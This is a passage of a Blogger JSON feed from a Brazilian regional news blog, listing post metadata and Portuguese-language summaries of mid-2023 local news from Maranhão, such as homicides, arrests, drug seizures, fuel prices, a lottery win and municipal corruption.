comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/no-xilindro-criminoso-que-assassinou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/979570537242534288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/979570537242534288"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/no-xilindro-criminoso-que-assassinou.html","title":"No xilindró! Criminoso que assassinou irmão é preso em Brejo de Areia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKgtC2_2_fun4C39vBaqkhIlr7LZZrKRF55J3kLCAlrkZBewaeZPptc-HKoSH9qimYrnQcG9E-_G7QGb4nywuS0Lb5jM-TmdzJYftKNYTFGO0jcss8KHnxDxFBfB15XU73pxKLEcxmShy1wWlXibzff5VhzDe8fKou8p1jy1I26xEYf5BRydfWsnLISE\/s72-w640-h550-c\/Brejo%20de%20Areia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4545291585201432830"},"published":{"$t":"2023-07-08T22:59:00.001-03:00"},"updated":{"$t":"2023-07-08T22:59:03.922-03:00"},"title":{"type":"text","$t":"Pistolagem! Sargento da PM é assassinado a tiros em Satubinha"},"summary":{"type":"text","$t":"Um sargento reformado da PM, identificado como Davi Júnior, foi assassinado da tiros, na noite dessa sexta-feira (07), em Satubinha\/MA. Ele estava em um bar, próximo ao estádio de futebol, conversando com amigos, quando foi alvejado por dois indivíduos.Segundo informações de testemunhas, os criminosos fingiram ser clientes e pediram um cigarro. Em seguida, eles se aproximaram por trás e efetuaram"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4545291585201432830\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/pistolagem-sargento-da-pm-e-assassinado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4545291585201432830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4545291585201432830"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/pistolagem-sargento-da-pm-e-assassinado.html","title":"Pistolagem! Sargento da PM é assassinado a tiros em Satubinha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5EsqbtOMOAo4-clyBBOBzrYDnZCuwZudntySNYsCIOCcuKsAWV7WZVPT5CxkIzSepzBkTkHDPWMg0xZaJkabhLKiEaObfWBo2xLBpNs2d0vyhzzVnCdbK_tEcbPo59rMeaT-aKMcKT35dzEBTEaeohHJM66QztREcmnMnDVyBvEEdDOhuRzu7WU5edA\/s72-w640-h440-c\/Satubinha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3700276797980027336"},"published":{"$t":"2023-07-04T19:52:00.002-03:00"},"updated":{"$t":"2023-07-04T19:52:29.251-03:00"},"title":{"type":"text","$t":"Fim da linha! Homicida morre em confronto com policiais militares em Olho D’água das Cunhãs"},"summary":{"type":"text","$t":"Um homem identificado como Libário Alves, conhecido como “Bocão” ou “Libário do Aderbal”, morreu em confronto com policiais militares de Olho D’água das Cunhãs (15º BPM) e uma equipe da DIAE (PM), na manhã desse domingo (02), durante um cumprimento de mandado de prisão.No momento da abordagem, Rua Miguel Gastão, no Bairro Frei Felipe, os PMs deram voz de prisão, mas “Bocão” não atendeu e optou "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3700276797980027336\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/fim-da-linha-homicida-morre-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3700276797980027336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3700276797980027336"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/fim-da-linha-homicida-morre-em.html","title":"Fim da linha! Homicida morre em confronto com policiais militares em Olho D’água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHeKy32vTWaZevpH8Pjk-lY6N_epA2XAcVC5oJjfPEs-9mtJocshrRp5nokMqTLGY9INwT0O50RobsFttAHB5V5URO5By4xS_tCN5WWgOrXFY0znB8GKeCDFlJ7EWRVvFqwBhMyoM0Z4qyCQQSGSg-3zQju-zoKIdpIekBxdXss52bsBfWCu-eOA6vJ0\/s72-w640-h376-c\/Criminoso.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6531085174748403406"},"published":{"$t":"2023-07-01T23:53:00.001-03:00"},"updated":{"$t":"2023-07-02T16:05:21.461-03:00"},"title":{"type":"text","$t":"Faz o L! Gasolina e gás de cozinha ficam mais baratos a partir deste sábado (1º)"},"summary":{"type":"text","$t":"O novo preço da gasolina e do gás de cozinha entrou em vigor neste sábado (1º).Conforme anúncio da Petrobras ontem (30), o preço médio do combustível para veículos praticado pela empresa passa a ser de R$ 2,52 por litro — queda de 5,3%.A medida representa baixa de R$ 0,14 por litro vendido nas refinarias para as distribuidoras.Além disso, a Petrobras também reduziu em R$ 0,10 por quilo (-3,9%) o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6531085174748403406\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/faz-o-l-gasolina-e-gas-de-cozinha-ficam.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6531085174748403406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6531085174748403406"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/07\/faz-o-l-gasolina-e-gas-de-cozinha-ficam.html","title":"Faz o L! Gasolina e gás de cozinha ficam mais baratos a partir deste sábado (1º)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNXOd8nKLQ2k7Qx72F3fAFtAU_KziwVXJvIOuKeTzhnn3VboFK0cBax-ZNDIXUVpO4L9rIJoQ8ZQeLSovDWloAP90Je0QmAUvv_YRsYpMWGJU4kPNP-QsbNSalUmXRbs3ONfBn7qfFCne9cMZGFzZtq-rXLKhT_jV7HZknsdg7k6tnD5ImOiVuVyra4\/s72-w640-h556-c\/Faz%20o%20L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1138294129182195680"},"published":{"$t":"2023-06-25T20:08:00.000-03:00"},"updated":{"$t":"2023-06-25T20:08:32.658-03:00"},"title":{"type":"text","$t":"Sortudo! Aposta de São Mateus do Maranhão ganha mais de R$ 27 milhões na Quina de São João"},"summary":{"type":"text","$t":"A Quina de São João 2023 com prêmio de R$ 216.787.644,54 milhões foi sorteada no sábado (24) e oito apostas dividiram a bolada.Dos ganhadores, 3 fizeram apostas simples e vão embolsar R$ 27.098.455,40. O demais foram bolões.Uma das apostas vencedoras é de São Mateus, no Maranhão.Os números sorteados foram: 12 – 13 – 45 – 47 – 702.567 apostas cravaram 4 dezenas e vão receber R$ 7.431,19."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1138294129182195680\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/sortudo-aposta-de-sao-mateus-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1138294129182195680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1138294129182195680"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/sortudo-aposta-de-sao-mateus-do.html","title":"Sortudo! Aposta de São Mateus do Maranhão ganha mais de R$ 27 milhões na Quina de São João"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiapnNcROeEZPHpSIkaU0GP-VRqlSs3zSfV5RJt3dhkrgpimY1YY-eQFAWA120Ntc9W7pA72GrMAyA2Mt3t30BVvCSkC9vzDqYIW2jzcyyZNN25D2jEL58Q52yTKapTif5RRU4bWE2kShpX1WZT9GXL5_0PPw-74CzvZaUZcwBIG5hP0x-t0OlFUOpiELk\/s72-w640-h426-c\/Quina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2556012705700199889"},"published":{"$t":"2023-06-24T22:11:00.000-03:00"},"updated":{"$t":"2023-06-24T22:11:54.055-03:00"},"title":{"type":"text","$t":"Crueldade! Agente de trânsito é morto em São Luís após mandar guinchar veículo"},"summary":{"type":"text","$t":"Agente Wiryland (a esquerda) e o criminoso Edgar Nogueira (a direitaUm agente da Secretaria Municipal de Trânsito e Transportes (SMTT) foi morto com um tiro na cabeça, na manhã deste sábado (24), quando atuava na remoção de um veículo estacionado irregularmente na área da feira no bairro João Paulo, em São Luís.Segundo as primeiras informações, o agente chamava-se Wiryland de Oliveira, e tinha 40"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2556012705700199889\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/crueldade-agente-de-transito-e-morto-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2556012705700199889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2556012705700199889"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/crueldade-agente-de-transito-e-morto-em.html","title":"Crueldade! Agente de trânsito é morto em São Luís após mandar guinchar veículo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi46fSkuwJU6HlCunZvn0R8bwjCW6_DKH4nz5dsKUSKvsQX1SHe0OWJl-g2lqWGDbQAOiujOAy0QxFGoiWGBu0_m3dB2awfCX5TmOc4BrxbQzghsXgy407y-rCRBQvvUzafwWIy_ac_PapVc1nMBFfgPP8SydET-Qg5S9wkfA5MexUz2o6eqC3oY5SwWTc\/s72-w640-h360-c\/S%C3%A3o%20Lu%C3%ADs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-297543583095683717"},"published":{"$t":"2023-06-22T22:26:00.000-03:00"},"updated":{"$t":"2023-06-22T22:26:19.850-03:00"},"title":{"type":"text","$t":"Reviravolta! Polícia prende novo suspeito de matar mulher trans em Vitorino Freire"},"summary":{"type":"text","$t":"\"Chiquita\" foi morta a facadas dentro de casaA Polícia Civil do Maranhão (PC-MA) informou ter descartado a participação de um homem, identificado como Francisco Gabriel dos Santos Conceição, na morte de uma mulher trans, conhecida como ‘Chiquita’. O crime ocorreu no último dia 04 junho, em Vitorino Freire\/MA.De acordo com a polícia, o homem, que chegou a manter um suposto relacionamento amoroso "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/297543583095683717\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/reviravolta-policia-prende-novo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/297543583095683717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/297543583095683717"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/reviravolta-policia-prende-novo.html","title":"Reviravolta! Polícia prende novo suspeito de matar mulher trans em Vitorino Freire"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj47mUVzX79P1sTcZDuX5FV9p4jSMHCoph5E538YB3vz_AlhDxSdDu2nBw0fQbSlKaeQ_XOgZm7tl4ew1F2hZWMpdb2-PRJmE3oBo6XoSezyJO2hUnjJwrCkZMK5b7zFbL9benDHa3PnhvIddw8W8scy8gHeqGytqxNGQ_enXnu-uEKVdOD4SscTTCb13o\/s72-w640-h384-c\/Vitorino%20Freire2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7855397804136073276"},"published":{"$t":"2023-06-17T11:30:00.002-03:00"},"updated":{"$t":"2023-06-17T11:30:49.317-03:00"},"title":{"type":"text","$t":"Caso elucidado! Homem que matou transexual é preso em Vitorino Freire"},"summary":{"type":"text","$t":"Um homem, identificado como Francisco Gabriel dos Santos Conceição, também conhecido como \"Gabriel\", foi preso pela Polícia Civil, na manhã desta sexta-feira (16), em cumprimento a um mandado de prisão preventiva, na cidade de Vitorino Freire, pelo assassinato de sua ex-companheira transexual.A vítima, conhecida como “Chiquita”, de 55 anos, foi morta com um golpe de faca, no último dia 4 de junho"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7855397804136073276\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/caso-elucidado-homem-que-matou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7855397804136073276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7855397804136073276"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/caso-elucidado-homem-que-matou.html","title":"Caso elucidado! Homem que matou transexual é preso em Vitorino Freire"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28F4iNIjL1jKq-ngscXNkIwQb_3pvokr7s-I4IobPd-_UgWm9GBAAGeTc3TKVbtg8lBldynjY6rAqjfp6p4Xxs3VFzgEFU6xp5iomFrIM_BCGVnQmoFVs6HL7hVLSdYtD6yVCjyKAqgXHh1HTGfiwv-BFzx1D-2APcpV2p5bxxoc9kNIVAy0Fyspq\/s72-w640-h448-c\/Vitorino%20Freire1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-9096223575932043540"},"published":{"$t":"2023-06-14T21:29:00.000-03:00"},"updated":{"$t":"2023-06-14T21:29:16.202-03:00"},"title":{"type":"text","$t":"Tráfico! PRF apreende 70 kg de maconha dentro de BMW em Itapecuru-Mirim"},"summary":{"type":"text","$t":"Setenta quilos de maconha foram apreendidos pela Polícia Rodoviária Federal (PRF), na BR-135, altura do município de Itapecuru-Mirim, no Maranhão. A droga estava escondida dentro de uma BMW.De acordo com a PRF, a droga era transportada em vários compartimentos ocultos do veículo, com placas de Maringá, no Paraná. O carro era conduzido por um homem, de 43 anos, que estava acompanhado de dois "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/9096223575932043540\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/trafico-prf-apreende-70-kg-de-maconha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9096223575932043540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9096223575932043540"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/trafico-prf-apreende-70-kg-de-maconha.html","title":"Tráfico! PRF apreende 70 kg de maconha dentro de BMW em Itapecuru-Mirim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIouo6DCNCA7E44LkbqNNWZb7dy8YbRNaRvO73dAlo3Kxw0rsdicc8G_AeChjXOJpptdmLxSwPB7s3VWrZWa_MJkBKJEoDF7GEdoFhwPW_P0-z6H48J7t1duhNVmodMQ-kvFwc2V2thuDcCuWIB8_slvnwPmCA0Hi8i8XR7VAres4WyB2gcE5Lilcr\/s72-w640-h428-c\/Itapecuru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6267490244812777947"},"published":{"$t":"2023-06-10T17:03:00.001-03:00"},"updated":{"$t":"2023-06-10T17:03:13.029-03:00"},"title":{"type":"text","$t":"Olha a faca! Casal de empresários é morto dentro de condomínio de luxo em Balsas"},"summary":{"type":"text","$t":"O empresário Gaspar Loiola e a esposa dele, Lucinalva Silva Loiola, foram encontrados mortos com golpes de faca, por volta de meio-dia, na casa onde viviam em um condomínio de luxo na cidade de Balsas\/MA.Segundo a polícia, uma pessoa que trabalhava como motorista da família foi ao condomínio e estranhou o fato de o casal não ter aberto a porta.O carro do casal foi encontrado em um terreno baldio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6267490244812777947\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/olha-faca-casal-de-empresarios-e-morto.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6267490244812777947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6267490244812777947"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/olha-faca-casal-de-empresarios-e-morto.html","title":"Olha a faca! Casal de empresários é morto dentro de condomínio de luxo em Balsas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEnrsJ-uMLaPn144bFKbWN9V-_k6STU9Pz3Va9IXGr6VvENrdl6K_igmjzBYEla1F7PDS6tznBDikAlXSm_xgdFir6_4bx7ia-f4uTZr4mqROE9pnFwzwnAv8KNiO3iIvyd9NN15mWet6a6SKvc2CHNTnZsF_7IKh5myO_9p_8bayiNP7LT0wytyQm\/s72-w640-h480-c\/Balsas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2464510942738378901"},"published":{"$t":"2023-06-01T23:17:00.000-03:00"},"updated":{"$t":"2023-06-01T23:17:43.862-03:00"},"title":{"type":"text","$t":"Haja impressão! Prefeitura de Brejo de Areia pretende gastar mais de R$ 700 mil com materiais gráficos"},"summary":{"type":"text","$t":"Chico Eduardo e famíliaO pequeno município de Brejo de Areia, administrado pelo prefeito Chico Eduardo, prevê um gasto generoso com confecção e impressão de materiais gráficos, em 2023.No último dia 16 foram firmados quatro contratos com a Gráfica Dimensão e Serviços LTDA, no montante de R$ 770.330,25. A empresa está sediada no município de Bacabal e tem como proprietário Edmilson Ferreira dos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2464510942738378901\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/haja-impressao-prefeitura-de-brejo-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2464510942738378901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2464510942738378901"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/06\/haja-impressao-prefeitura-de-brejo-de.html","title":"Haja impressão! Prefeitura de Brejo de Areia pretende gastar mais de R$ 700 mil com materiais gráficos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid_Z_syP-qkuX2glcoauTXWGFm7tMlNZB0czyaeCAjY4Ds-sO-4eKM0OQKrvcjlz7RZvuVcxVisTZvMVosFOLTUEoFHTJjXGajD3Z7VvlHpVk9xydBxZxffVomJnHpjRlIVvxEE-YO-b4\/s72-w640-h386-c\/Chico+Eduardo3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2651732056399352540"},"published":{"$t":"2023-05-30T18:16:00.000-03:00"},"updated":{"$t":"2023-05-30T18:16:08.882-03:00"},"title":{"type":"text","$t":"Rato! Felipe dos Pneus é afastado do cargo por desvio de R$ 55 milhões da Prefeitura de Santa Inês"},"summary":{"type":"text","$t":"O prefeito de Santa Inês, Felipe dos Pneus, foi afastado do cargo após ser acusado de desviar incríveis R$ 55 milhões dos cofres públicos. A decisão foi proferida pela desembargadora relatora da Terceira Câmara Criminal do Tribunal de Justiça do Maranhão, a pedido do Grupo de Atuação Especial de Combate às Organizações Criminosas (Gaeco) do Ministério Público.Felipe dos Pneus é apontado como "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2651732056399352540\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/rato-felipe-dos-pneus-e-afastado-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2651732056399352540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2651732056399352540"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/rato-felipe-dos-pneus-e-afastado-do.html","title":"Rato! Felipe dos Pneus é afastado do cargo por desvio de R$ 55 milhões da Prefeitura de Santa Inês"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFW7Y1ZVCcJH9jqpKA8jzKvd0IFY9frmv4DUQy_9-bFzY-vNUDzjn_GMvRkYvlSdOY5qMxNOnOOFq_ZD9prpDc6e3YLNAt0Eudwz2yJefkUbn-t1qNW3t-8OLPzW88gSCeIffrZK3IAgsPZIrJn3JJXF6S__4AlS7htwt_dJOlzA_YsP9WJzq-4ue-\/s72-w640-h482-c\/Santa%20In%C3%AAs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2125583252759459369"},"published":{"$t":"2023-05-29T17:21:00.001-03:00"},"updated":{"$t":"2023-05-29T17:23:31.943-03:00"},"title":{"type":"text","$t":"Erva! Polícia apreende 235 tabletes de maconha no município de Raposa"},"summary":{"type":"text","$t":"A Polícia Civil do Maranhão realizou na manhã de hoje (29), a prisão de um homem pelo crime de tráfico de drogas e a apreensão de 235 peças de maconha, no município de Raposa\/MA.Após receber informações de que um carregamento de drogas estava enterrado em uma área de mata no bairro conhecido como “Pirâmide”, Estrada da Raposa, policiais civis da SENARC monitoraram o local durante o final de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2125583252759459369\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/erva-policia-apreende-235-tabletes-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2125583252759459369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2125583252759459369"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/05\/erva-policia-apreende-235-tabletes-de.html","title":"Erva! Polícia apreende 235 tabletes de maconha no município de 